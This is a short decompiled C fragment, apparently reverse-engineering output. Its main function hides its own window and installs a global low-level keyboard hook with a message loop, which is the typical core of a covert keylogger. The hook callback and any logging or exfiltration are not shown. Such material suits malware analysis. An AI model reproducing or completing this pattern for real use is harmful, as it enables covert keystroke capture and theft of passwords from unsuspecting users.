 int __cdecl main(int argc, const char **argv, const char **envp)
{
  HMODULE v3; // eax
  HWND hWnd; // [esp+0h] [ebp-8h]
  HHOOK hhk; // [esp+4h] [ebp-4h]

  AllocConsole();
  hWnd = FindWindowA(ClassName, 0);
  if ( hWnd )
    ShowWindow(hWnd, 0);
  memset(Str1, 1, 0x400u);
  v3 = GetModuleHandleA(0);
  hhk = SetWindowsHookExA(13, fn, v3, 0);
  while ( GetMessageA(0, 0, 0, 0) )
    ;
  return UnhookWindowsHookEx(hhk);
}